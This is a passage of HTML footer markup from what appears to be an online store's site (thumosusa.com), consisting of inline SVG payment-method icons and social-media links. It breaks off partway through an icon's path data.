            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
          </li></ul>
    </div></div><div class="grid__item one-half small--one-whole site-footer-item-tall"><ul class="list--inline site-footer__social-icons social-icons site-footer__icon-list"><li class="social-icons__item">
                  <a class="social-icons__link" href="https://www.facebook.com/ThumosLeadership/" aria-describedby="a11y-external-message"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 20 20"><path fill="#444" d="M18.05.811q.439 0 .744.305t.305.744v16.637q0 .439-.305.744t-.744.305h-4.732v-7.221h2.415l.342-2.854h-2.757v-1.83q0-.659.293-1t1.073-.342h1.488V3.762q-.976-.098-2.171-.098-1.634 0-2.635.964t-1 2.72V9.47H7.951v2.854h2.415v7.221H1.413q-.439 0-.744-.305t-.305-.744V1.859q0-.439.305-.744T1.413.81H18.05z"/></svg><span class="icon__fallback-text">Facebook</span>
                  </a>
                </li><li class="social-icons__item">
                  <a class="social-icons__link" href="https://twitter.com/thumosusa" aria-describedby="a11y-external-message"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-twitter" viewBox="0 0 20 20"><path fill="#444" d="M19.551 4.208q-.815 1.202-1.956 2.038 0 .082.02.255t.02.255q0 1.589-.469 3.179t-1.426 3.036-2.272 2.567-3.158 1.793-3.963.672q-3.301 0-6.031-1.773.571.041.937.041 2.751 0 4.911-1.671-1.284-.02-2.292-.784T2.456 11.85q.346.082.754.082.55 0 1.039-.163-1.365-.285-2.262-1.365T1.09 7.918v-.041q.774.408 1.773.448-.795-.53-1.263-1.396t-.469-1.864q0-1.019.509-1.997 1.487 1.854 3.596 2.924T9.81 7.184q-.143-.509-.143-.897 0-1.63 1.161-2.781t2.832-1.151q.815 0 1.569.326t1.284.917q1.345-.265 2.506-.958-.428 1.386-1.732 2.18 1.243-.163 2.262-.611z"/></svg><span class="icon__fallback-text">Twitter</span>
                  </a>
                </li><li class="social-icons__item">
                  <a class="social-icons__link" href="https://www.instagram.com/thumosusa" aria-describedby="a11y-external-message"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 512 512"><path d="M256 49.5c67.3 0 75.2.3 101.8 1.5 24.6 1.1 37.9 5.2 46.8 8.7 11.8 4.6 20.2 10 29 18.8s14.3 17.2 18.8 29c3.4 8.9 7.6 22.2 8.7 46.8 1.2 26.6 1.5 34.5 1.5 101.8s-.3 75.2-1.5 101.8c-1.1 24.6-5.2 37.9-8.7 46.8-4.6 11.8-10 20.2-18.8 29s-17.2 14.3-29 18.8c-8.9 3.4-22.2 7.6-46.8 8.7-26.6 1.2-34.5 1.5-101.8 1.5s-75.2-.3-101.8-1.5c-24.6-1.1-37.9-5.2-46.8-8.7-11.8-4.6-20.2-10-29-18.8s-14.3-17.2-18.8-29c-3.4-8.9-7.6-22.2-8.7-46.8-1.2-26.6-1.5-34.5-1.5-101.8s.3-75.2 1.5-101.8c1.1-24.6 5.2-37.9 8.7-46.8 4.6-11.8 10-20.2 18.8-29s17.2-14.3 29-18.8c8.9-3.4 22.2-7.6 46.8-8.7 26.6-1.3 34.5-1.5 101.8-1.5m0-45.4c-68.4 0-77 .3-103.9 1.5C125.3 6.8 107 11.1 91 17.3c-16.6 6.4-30.6 15.1-44.6 29.1-14 14-22.6 28.1-29.1 44.6-6.2 16-10.5 34.3-11.7 61.2C4.4 179 4.1 187.6 4.1 256s.3 77 1.5 103.9c1.2 26.8 5.5 45.1 11.7 61.2 6.4 16.6 15.1 30.6 29.1 44.6 14 14 28.1 22.6 44.6 29.1 16 6.2 34.3 10.5 61.2 11.7 26.9 1.2 35.4 1.5 103.9 1.5s77-.3 103.9-1.5c26.8-1.2 45.1-5.5 61.2-11.7 16.6-6.4 30.6-15.1 44.6-29.1 14-14 22.6-28.1 29.1-44.6 6.2-16 10.5-34.3 11.7-61.2 1.2-26.9 1.5-35.4 1.5-103.9s-.3-77-1.5-103.9c-1.2-26.8-5.5-45.1-11.7-61.2-6.4-16.6-15.1-30.6-29.1-44.6-14-14-28.1-22.6-44.6-29.1-16-6.2-34.3-10.5-61.2-11.7-27-1.1-35.6-1.4-104-1.4z"/><path d="M256 126.6c-71.4 0-129.4 57.9-129.4 129.4s58 129.4 129.4 129.4 129.4-58 129.4-129.4-58-129.4-129.4-129.4zm0 213.4c-46.4 0-84-37.6-84-84s37.6-84 84-84 84 37.6 84 84-37.6 84-84 84z"/><circle cx="390.5" cy="121.5" r="30.2"/></svg><span class="icon__fallback-text">Instagram</span>
                  </a>
                </li><li class="social-icons__item">
                  <a class="social-icons__link" href="https://www.youtube.com/channel/UCDmSQ1XjcwDCN89XXryJwdg" aria-describedby="a11y-external-message"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-youtube" viewBox="0 0 21 20"><path fill="#444" d="M-.196 15.803q0 1.23.812 2.092t1.977.861h14.946q1.165 0 1.977-.861t.812-2.092V3.909q0-1.23-.82-2.116T17.539.907H2.593q-1.148 0-1.969.886t-.82 2.116v11.894zm7.465-2.149V6.058q0-.115.066-.18.049-.016.082-.016l.082.016 7.153 3.806q.066.066.066.164 0 .066-.066.131l-7.153 3.806q-.033.033-.066.033-.066 0-.098-.033-.066-.066-.066-.131z"/></svg><span class="icon__fallback-text">YouTube</span>
                  </a>
                </li><li>
                <a class="social-icons__link" href="https://thumosusa.com/blogs/inner-circle-members.atom">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-rss" viewBox="0 0 20 20"><path fill="#444" d="M5.903 16.586a2.489 2.489 0 1 1-4.977 0 2.489 2.489 0 0 1 4.977 0zM12.956 19.075H9.43c0-4.688-3.817-8.505-8.505-8.505V7.044c6.638 0 12.031 5.393 12.031 12.031z"/><path fill="#444" d="M15.445 19.075c0-8.028-6.493-14.52-14.52-14.52V.925c10.019 0 18.15 8.131 18.15 18.15h-3.63z"/></svg>
                  <span class="icon__fallback-text">RSS</span>
                </a>
              </li></ul></div><div class="grid__item medium-up--hide one-half small--one-whole"><div class="grid__item site-footer__payment-icons">
      <span class="visually-hidden">Payment methods</span>
      <ul class="payment-icons list--inline site-footer__icon-list"><li class="payment-icon">
            <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

          </li><li class="payment-icon">
            <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 